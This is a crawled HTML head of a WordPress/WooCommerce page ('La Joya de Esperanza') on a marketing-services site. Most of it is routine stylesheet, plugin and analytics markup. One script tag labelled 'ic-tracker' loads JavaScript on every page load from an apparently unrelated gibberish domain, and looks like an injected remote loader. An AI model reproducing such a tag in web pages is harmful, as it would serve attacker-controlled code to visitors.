

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/la-joya-de-esperanza-2/
body_size: 20564
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="142e2b56fd2dd1fb62c9c538-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>La Joya de Esperanza &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"20a3755db2","_rest_nonce":"7bc907fe8a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"20a3755db2","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/efeab8ba4545b24150976799ee3cd852.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":381820278,"emailEncoderPassKey":"8e7085a89547b996acff45da49ce8f86","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fla-joya-de-esperanza-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fla-joya-de-esperanza-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="142e2b56fd2dd1fb62c9c538-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769170456" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"83f8e7964d","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/15756" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
